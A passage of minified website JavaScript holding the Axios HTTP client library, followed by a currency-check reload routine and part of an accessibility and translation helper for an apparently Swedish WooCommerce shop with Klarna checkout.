Y.a.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a;r[i]&&Y.a.isObject(r[i])||(r[i]=[]);return e(t,n,r[i],o)&&Y.a.isArray(r[i])&&(r[i]=function(t){const e={},n=Object.keys(t);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],e[i]=t[i];return e}(r[i])),!a}if(Y.a.isFormData(t)&&Y.a.isFunction(t.entries)){const n={};return Y.a.forEachEntry(t,(t,r)=>{e(function(t){return Y.a.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),r,n,0)}),n}return null};const it={"Content-Type":void 0};const at={transitional:nt,adapter:["xhr","http"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,o=Y.a.isObject(t);o&&Y.a.isHTMLForm(t)&&(t=new FormData(t));if(Y.a.isFormData(t))return r&&r?JSON.stringify(ot(t)):t;if(Y.a.isArrayBuffer(t)||Y.a.isBuffer(t)||Y.a.isStream(t)||Y.a.isFile(t)||Y.a.isBlob(t))return t;if(Y.a.isArrayBufferView(t))return t.buffer;if(Y.a.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let i;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return Object(V.a)(t,new rt.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return rt.isNode&&Y.a.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((i=Y.a.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return Object(V.a)(i?{"files[]":t}:t,e&&new e,this.formSerializer)}}return o||r?(e.setContentType("application/json",!1),function(t,e,n){if(Y.a.isString(t))try{return(e||JSON.parse)(t),Y.a.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||at.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(t&&Y.a.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(t){if(n){if("SyntaxError"===t.name)throw et.a.from(t,et.a.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:rt.classes.FormData,Blob:rt.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};Y.a.forEach(["delete","get","head"],(function(t){at.headers[t]={}})),Y.a.forEach(["post","put","patch"],(function(t){at.headers[t]=Y.a.merge(it)}));var st=at;const ct=Y.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const ut=Symbol("internals");function lt(t){return t&&String(t).trim().toLowerCase()}function dt(t){return!1===t||null==t?t:Y.a.isArray(t)?t.map(dt):String(t)}function ft(t,e,n,r,o){return Y.a.isFunction(r)?r.call(this,e,n):(o&&(e=n),Y.a.isString(e)?Y.a.isString(r)?-1!==e.indexOf(r):Y.a.isRegExp(r)?r.test(e):void 0:void 0)}class pt{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function o(t,e,n){const o=lt(e);if(!o)throw new Error("header name must be a non-empty string");const i=Y.a.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||e]=dt(t))}const i=(t,e)=>Y.a.forEach(t,(t,n)=>o(t,n,e));return Y.a.isPlainObject(t)||t instanceof this.constructor?i(t,e):Y.a.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?i((t=>{const e={};let n,r,o;return t&&t.split("\n").forEach((function(t){o=t.indexOf(":"),n=t.substring(0,o).trim().toLowerCase(),r=t.substring(o+1).trim(),!n||e[n]&&ct[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)})),e})(t),e):null!=t&&o(e,t,n),this}get(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(Y.a.isFunction(e))return e.call(this,t,n);if(Y.a.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);return!(!n||void 0===this[n]||e&&!ft(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function o(t){if(t=lt(t)){const o=Y.a.findKey(n,t);!o||e&&!ft(0,n[o],o,e)||(delete n[o],r=!0)}}return Y.a.isArray(t)?t.forEach(o):o(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const o=e[n];t&&!ft(0,this[o],o,t,!0)||(delete this[o],r=!0)}return r}normalize(t){const e=this,n={};return Y.a.forEach(this,(r,o)=>{const i=Y.a.findKey(n,o);if(i)return e[i]=dt(r),void delete e[o];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,n)=>e.toUpperCase()+n)}(o):String(o).trim();a!==o&&delete e[o],e[a]=dt(r),n[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return Y.a.forEach(this,(n,r)=>{null!=n&&!1!==n&&(e[r]=t&&Y.a.isArray(n)?n.join(", "):n)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach(t=>n.set(t)),n}static accessor(t){const e=(this[ut]=this[ut]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=lt(t);e[r]||(!function(t,e){const n=Y.a.toCamelCase(" "+e);["get","set","has"].forEach(r=>{Object.defineProperty(t,r+n,{value:function(t,n,o){return this[r].call(this,e,t,n,o)},configurable:!0})})}(n,t),e[r]=!0)}return Y.a.isArray(t)?t.forEach(r):r(t),this}}pt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.a.freezeMethods(pt.prototype),Y.a.freezeMethods(pt);var ht=pt;function mt(t,e){const n=this||st,r=e||n,o=ht.from(r.headers);let i=r.data;return Y.a.forEach(t,(function(t){i=t.call(n,i,o.normalize(),e?e.status:void 0)})),o.normalize(),i}function bt(t){return!(!t||!t.__CANCEL__)}function vt(t,e,n){et.a.call(this,null==t?"canceled":t,et.a.ERR_CANCELED,e,n),this.name="CanceledError"}Y.a.inherits(vt,et.a,{__CANCEL__:!0});var gt=vt,yt=n(8);var wt=rt.isStandardBrowserEnv?{write:function(t,e,n,r,o,i){const a=[];a.push(t+"="+encodeURIComponent(e)),Y.a.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),Y.a.isString(r)&&a.push("path="+r),Y.a.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function At(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var Et=rt.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=Y.a.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return!0};var xt=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let o,i=0,a=0;return e=void 0!==e?e:1e3,function(s){const c=Date.now(),u=r[a];o||(o=c),n[i]=s,r[i]=c;let l=a,d=0;for(;l!==i;)d+=n[l++],l%=t;if(i=(i+1)%t,i===a&&(a=(a+1)%t),c-o<e)return;const f=u&&c-u;return f?Math.round(1e3*d/f):void 0}};function St(t,e){let n=0;const r=xt(50,250);return o=>{const i=o.loaded,a=o.lengthComputable?o.total:void 0,s=i-n,c=r(s);n=i;const u={loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:c||void 0,estimated:c&&a&&i<=a?(a-i)/c:void 0,event:o};u[e?"download":"upload"]=!0,t(u)}}var Ct="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,n){let r=t.data;const o=ht.from(t.headers).normalize(),i=t.responseType;let a;function s(){t.cancelToken&&t.cancelToken.unsubscribe(a),t.signal&&t.signal.removeEventListener("abort",a)}Y.a.isFormData(r)&&(rt.isStandardBrowserEnv||rt.isStandardBrowserWebWorkerEnv?o.setContentType(!1):o.setContentType("multipart/form-data;",!1));let c=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",n=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";o.set("Authorization","Basic "+btoa(e+":"+n))}const u=At(t.baseURL,t.url);function l(){if(!c)return;const r=ht.from("getAllResponseHeaders"in c&&c.getAllResponseHeaders());!function(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new et.a("Request failed with status code "+n.status,[et.a.ERR_BAD_REQUEST,et.a.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}((function(t){e(t),s()}),(function(t){n(t),s()}),{data:i&&"text"!==i&&"json"!==i?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:r,config:t,request:c}),c=null}if(c.open(t.method.toUpperCase(),Z(u,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=l:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(l)},c.onabort=function(){c&&(n(new et.a("Request aborted",et.a.ECONNABORTED,t,c)),c=null)},c.onerror=function(){n(new et.a("Network Error",et.a.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const r=t.transitional||nt;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new et.a(e,r.clarifyTimeoutError?et.a.ETIMEDOUT:et.a.ECONNABORTED,t,c)),c=null},rt.isStandardBrowserEnv){const e=(t.withCredentials||Et(u))&&t.xsrfCookieName&&wt.read(t.xsrfCookieName);e&&o.set(t.xsrfHeaderName,e)}void 0===r&&o.setContentType(null),"setRequestHeader"in c&&Y.a.forEach(o.toJSON(),(function(t,e){c.setRequestHeader(e,t)})),Y.a.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),i&&"json"!==i&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",St(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",St(t.onUploadProgress)),(t.cancelToken||t.signal)&&(a=e=>{c&&(n(!e||e.type?new gt(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(a),t.signal&&(t.signal.aborted?a():t.signal.addEventListener("abort",a)));const d=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(u);d&&-1===rt.protocols.indexOf(d)?n(new et.a("Unsupported protocol "+d+":",et.a.ERR_BAD_REQUEST,t)):c.send(r||null)}))};const Tt={http:yt.a,xhr:Ct};Y.a.forEach(Tt,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var kt=t=>{t=Y.a.isArray(t)?t:[t];const{length:e}=t;let n,r;for(let o=0;o<e&&(n=t[o],!(r=Y.a.isString(n)?Tt[n.toLowerCase()]:n));o++);if(!r){if(!1===r)throw new et.a(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(Y.a.hasOwnProp(Tt,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`)}if(!Y.a.isFunction(r))throw new TypeError("adapter is not a function");return r};function Lt(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new gt(null,t)}function _t(t){Lt(t),t.headers=ht.from(t.headers),t.data=mt.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return kt(t.adapter||st.adapter)(t).then((function(e){return Lt(t),e.data=mt.call(t,t.transformResponse,e),e.headers=ht.from(e.headers),e}),(function(e){return bt(e)||(Lt(t),e&&e.response&&(e.response.data=mt.call(t,t.transformResponse,e.response),e.response.headers=ht.from(e.response.headers))),Promise.reject(e)}))}const Rt=t=>t instanceof ht?t.toJSON():t;function Ot(t,e){e=e||{};const n={};function r(t,e,n){return Y.a.isPlainObject(t)&&Y.a.isPlainObject(e)?Y.a.merge.call({caseless:n},t,e):Y.a.isPlainObject(e)?Y.a.merge({},e):Y.a.isArray(e)?e.slice():e}function o(t,e,n){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function i(t,e){if(!Y.a.isUndefined(e))return r(void 0,e)}function a(t,e){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function s(n,o,i){return i in e?r(n,o):i in t?r(void 0,n):void 0}const c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(t,e)=>o(Rt(t),Rt(e),!0)};return Y.a.forEach(Object.keys(Object.assign({},t,e)),(function(r){const i=c[r]||o,a=i(t[r],e[r],r);Y.a.isUndefined(a)&&i!==s||(n[r]=a)})),n}const Pt={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{Pt[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});const Bt={};Pt.transitional=function(t,e,n){function r(t,e){return"[Axios v1.4.0] Transitional option '"+t+"'"+e+(n?". "+n:"")}return(n,o,i)=>{if(!1===t)throw new et.a(r(o," has been removed"+(e?" in "+e:"")),et.a.ERR_DEPRECATED);return e&&!Bt[o]&&(Bt[o]=!0,console.warn(r(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,o,i)}};var It={assertOptions:function(t,e,n){if("object"!=typeof t)throw new et.a("options must be an object",et.a.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let o=r.length;for(;o-- >0;){const i=r[o],a=e[i];if(a){const e=t[i],n=void 0===e||a(e,i,t);if(!0!==n)throw new et.a("option "+i+" must be "+n,et.a.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new et.a("Unknown option "+i,et.a.ERR_BAD_OPTION)}},validators:Pt};const Nt=It.validators;class Mt{constructor(t){this.defaults=t,this.interceptors={request:new tt,response:new tt}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=Ot(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:o}=e;let i;void 0!==n&&It.assertOptions(n,{silentJSONParsing:Nt.transitional(Nt.boolean),forcedJSONParsing:Nt.transitional(Nt.boolean),clarifyTimeoutError:Nt.transitional(Nt.boolean)},!1),null!=r&&(Y.a.isFunction(r)?e.paramsSerializer={serialize:r}:It.assertOptions(r,{encode:Nt.function,serialize:Nt.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase(),i=o&&Y.a.merge(o.common,o[e.method]),i&&Y.a.forEach(["delete","get","head","post","put","patch","common"],t=>{delete o[t]}),e.headers=ht.concat(i,o);const a=[];let s=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(s=s&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let u;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let l,d=0;if(!s){const t=[_t.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),l=t.length,u=Promise.resolve(e);d<l;)u=u.then(t[d++],t[d++]);return u}l=a.length;let f=e;for(d=0;d<l;){const t=a[d++],e=a[d++];try{f=t(f)}catch(t){e.call(this,t);break}}try{u=_t.call(this,f)}catch(t){return Promise.reject(t)}for(d=0,l=c.length;d<l;)u=u.then(c[d++],c[d++]);return u}getUri(t){return Z(At((t=Ot(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}Y.a.forEach(["delete","get","head","options"],(function(t){Mt.prototype[t]=function(e,n){return this.request(Ot(n||{},{method:t,url:e,data:(n||{}).data}))}})),Y.a.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,o){return this.request(Ot(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Mt.prototype[t]=e(),Mt.prototype[t+"Form"]=e(!0)}));var qt=Mt;class Dt{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const n=this;this.promise.then(t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null}),this.promise.then=t=>{let e;const r=new Promise(t=>{n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t,r,o){n.reason||(n.reason=new gt(t,r,o),e(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new Dt((function(e){t=e})),cancel:t}}}var jt=Dt;const Ut={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ut).forEach(([t,e])=>{Ut[e]=t});var Ft=Ut;const zt=function t(e){const n=new qt(e),r=Object(Q.a)(qt.prototype.request,n);return Y.a.extend(r,qt.prototype,n,{allOwnKeys:!0}),Y.a.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(Ot(e,n))},r}(st);var Ht;zt.Axios=qt,zt.CanceledError=gt,zt.CancelToken=jt,zt.isCancel=bt,zt.VERSION="1.4.0",zt.toFormData=V.a,zt.AxiosError=et.a,zt.Cancel=zt.CanceledError,zt.all=function(t){return Promise.all(t)},zt.spread=function(t){return function(e){return t.apply(null,e)}},zt.isAxiosError=function(t){return Y.a.isObject(t)&&!0===t.isAxiosError},zt.mergeConfig=Ot,zt.AxiosHeaders=ht,zt.formToJSON=t=>ot(Y.a.isHTMLForm(t)?new FormData(t):t),zt.HttpStatusCode=Ft,zt.default=zt,Ht=currencylimiter,zt.post(Ht.resturl+"/check",{}).then((function(t){var e=0;t.data.dcurrency!==Ht.currency&&(e=window.sessionStorage.getItem("isReload")?parseInt(window.sessionStorage.getItem("isReload"))+1:1,window.sessionStorage.setItem("isReload",e),location.reload())}));var Wt,Yt=n(5),Qt=n.n(Yt);!function(){if(window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||"speechSynthesis"in window){d(),setInterval(d,2e3),jQuery(document).ready((function(t){var e=t(".woocommerce-error").text().toLowerCase();console.log("Error message:",e),e.includes("username")||e.includes("användarnamn")||e.includes("benutzername")?t("#username").focus():e.match(/[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}/)&&t("#password").focus();var n=document.querySelector("#kco-wc-form");if(n){"true"===n.getAttribute("aria-hidden")&&n.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")}));var r=document.querySelector(".storefront-handheld-footer-bar");r&&(r.setAttribute("aria-hidden","true"),r.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")})))}else console.warn("Klarna form not found.")}));var t={companyName:"Baltic",mobileBreakpoint:767,delays:{socialUpdate:[1e3,3e3],clearButtonDelay:150,cleanupDelay:1500,mutationDebounce:100,resizeDebounce:250},translations:{sv:{facebook:"[CompanyName] på Facebook",linkedin:"[CompanyName] på LinkedIn",instagram:"[CompanyName] på Instagram",youtube:"[CompanyName] på YouTube",twitter:"[CompanyName] på Twitter",copyrights:"Upphovsrättsinformation",payoption:"Betalningsalternativ",klarna:"Klarna betalningsalternativ"},en:{facebook:"[CompanyName] on Facebook",linkedin:"[CompanyName] on LinkedIn",instagram:"[CompanyName] on Instagram",youtube:"[CompanyName] on YouTube",twitter:"[CompanyName] on Twitter",copyrights:"Copyright information",payoption:"Payment options",klarna:"Klarna payment options"},de:{facebook:"[CompanyName] auf Facebook",linkedin:"[CompanyName] auf LinkedIn",instagram:"[CompanyName] auf Instagram",youtube:"[CompanyName] auf YouTube",twitter:"[CompanyName] auf Twitter",copyright:"Urheberrechtsinformationen",payoption:"Zahlungsoptionen",klarna:"Klarna Zahlungsoptionen"}},radioButtonTranslations:{sv:{sizeSelector:"Storlek - Välj ett alternativ"},en:{sizeSelector:"Size - Select an option"},de:{sizeSelector:"Größe - Wählen Sie eine Option"}},couponTranslations:{sv:{couponInputLabel:"Ange rabattkod eller kupong",couponInputPlaceholder:"Ange din rabattkod",couponValidateButton:"Validera rabattkod",couponDescription:"Rabattkod fält - en kod kan ej kombineras med andra rabatter"},en:{couponInputLabel:"Enter discount code or coupon",couponInputPlaceholder:"Enter your discount code",couponValidateButton:"Validate discount code",couponDescription:"Discount code field - one code cannot be combined with other discounts"},de:{couponInputLabel:"Rabattcode oder Gutschein eingeben",couponInputPlaceholder:"Geben Sie Ihren Rabattcode ein",couponValidateButton:"Rabattcode validieren",couponDescription:"Rabattcode Feld - ein Code kann nicht mit anderen Rabatten kombiniert werden"}}},e={liveRegion:null,isClearing:!1,observers:[],currentLanguage:null,initialized:!1,$:null},n={getCurrentLanguage:function(){if("undefined"!=typeof wpml_current_language)return wpml_current_language;var e=document.documentElement.lang;if(e){var n=e.substring(0,2).toLowerCase();if(t.translations[n])return n}var r=window.location.pathname.split("/").filter((function(t){return t}))[0];if(r&&t.translations[r])return r;var o=document.querySelector(".wpml-ls-current-language .wpml-ls-native, .wpml-ls-item-legacy-post-translations .wpml-ls-link, .wpml-ls-current-language strong");if(o)for(var i=o.textContent.toLowerCase(),a=0,s=Object.entries({svenska:"sv",swedish:"sv",english:"en",engelska:"en",deutsch:"de",tyska:"de",german:"de"});a<s.length;a++){var c=Qt()(s[a],2),u=c[0],l=c[1];if(i.includes(u))return l}var d=document.body.className,f=d.match(/wpml-(\w{2})/);if(f&&t.translations[f[1]])return f[1];var p=d.match(/locale-(\w{2})/);if(p&&t.translations[p[1]])return p[1];var h=document.querySelector('meta[name="language"], meta[http-equiv="content-language"]');if(h){var m=h.getAttribute("content").substring(0,2).toLowerCase();if(t.translations[m])return m}if(window.wpml_ajax_object&&window.wpml_ajax_object.current_language)return window.wpml_ajax_object.current_language;try{var b=localStorage.getItem("wpml_current_language");if(b&&t.translations[b])return b}catch(t){}return"sv"},getTranslations:function(){var e=this.getCurrentLanguage();return t.translations[e]||t.translations.sv},generateTitle:function(t,e){return t.replace("[CompanyName]",e)},isMobileView:function(){return window.innerWidth<=t.mobileBreakpoint},debounce:function(t,e){var n;return function(){for(var r=this,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var s=function(){clearTimeout(n),t.apply(r,i)};clearTimeout(n),n=setTimeout(s,e)}},createLiveRegion:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"assertive",n=document.getElementById(t);n&&n.remove();var r=document.createElement("div");return r.id=t,r.setAttribute("aria-live",e),r.setAttribute("aria-atomic","true"),r.className="sr-only",document.body.appendChild(r),r},addGlobalStyles:function(){if(!document.getElementById("accessibility-styles")){var t=document.createElement("style");t.id="accessibility-styles",t.textContent='\n                .sr-only {\n                    position: absolute !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    padding: 0 !important;\n                    margin: -1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0, 0, 0, 0) !important;\n                    white-space: nowrap !important;\n                    border: 0 !important;\n                }\n                \n                // .copyright-text:focus,\n                // .klarna:focus,\n                // a:focus {\n                //     outline: 3px solid #005fcc !important;\n                //     outline-offset: 2px !important;\n                //     background-color: rgba(0, 95, 204, 0.1) !important;\n                // }\n                \n                .copyright-text[tabindex="0"],\n                .klarna[tabindex="0"] {\n                    cursor: pointer;\n                }\n                \n                /* WooCommerce form enhancements */\n                .woocommerce-form input[aria-required="true"] {\n                    border-left: 3px solid #e74c3c;\n                }\n                \n                .woocommerce-form input[aria-required="true"]:focus {\n                    border-left-color: #c0392b;\n                    box-shadow: 0 0 0 2px rgba(231, 76, 60, 0.2);\n                }\n                \n                .show-password-input {\n                    cursor: pointer;\n                    padding: 5px;\n                    border-radius: 3px;\n                    display: inline-flex;\n                    align-items: center;\n                    justify-content: center;\n                    min-width: 20px;\n                    min-height: 20px;\n                }\n                \n                .show-password-input:hover,\n                .show-password-input:focus {\n                    background-color: #f0f0f0;\n                    outline: 2px solid #005ccc;\n                }\n                \n                .show-password-input.password-visible {\n                    background-color: #e3f2fd;\n                }\n                \n                .woocommerce-form input[aria-invalid="true"] {\n                    border-color: #dc3545;\n                    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);\n                }\n\n                /* Accessible tooltips */\n                .accessible-tooltip {\n                    position: absolute;\n                    z-index: 1000;\n                    background: #333;\n                    color: white;\n                    padding: 8px 12px;\n                    border-radius: 4px;\n                    font-size: 14px;\n                    font-weight: normal;\n                    line-height: 1.4;\n                    white-space: nowrap;\n                    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                    pointer-events: none;\n                    opacity: 0;\n                    transform: translateY(-8px);\n                    transition: opacity 0.2s ease, transform 0.2s ease;\n                    \n                    /* Position tooltip above element by default */\n                    bottom: calc(100% + 8px);\n                    left: 50%;\n                    transform: translateX(-50%) translateY(-8px);\n                }\n                .accessible-tooltip::after {\n                    content: \'\';\n                    position: absolute;\n                    top: 100%;\n                    left: 50%;\n                    margin-left: -5px;\n                    border: 5px solid transparent;\n                    border-top-color: #333;\n                }\n                \n                .accessible-tooltip.visible {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n\n                /* Position relative parent for tooltips */\n                a.cart,\n                .cart-button,\n                .search-icon,\n                .menu-trigger,\n                .user-icon {\n                    position: relative;\n                }\n\n                /* Ensure tooltip is visible on focus */\n                a:focus + .accessible-tooltip,\n                button:focus + .accessible-tooltip,\n                [tabindex]:focus + .accessible-tooltip {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n                \n                /* High contrast mode support */\n                @media (prefers-contrast: high) {\n                    .accessible-tooltip {\n                        background: black;\n                        border: 1px solid white;\n                    }\n                }\n\n                /* Reduce motion for users who prefer it */\n                @media (prefers-reduced-motion: reduce) {\n                    .accessible-tooltip {\n                        transition: none;\n                        transform: translateX(-50%);\n                    }\n                    \n                    .accessible-tooltip.visible {\n                        transform: translateX(-50%);\n                    }\n                }                \n            ',document.head.appendChild(t)}},safeQuerySelector:function(t){try{return document.querySelector(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),null}},safeQuerySelectorAll:function(t){try{return document.querySelectorAll(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),[]}},refreshLanguageAndUpdate:function(){e.currentLanguage=null;this.getCurrentLanguage();window.accessibilityManager&&(r.updateTitles(),void 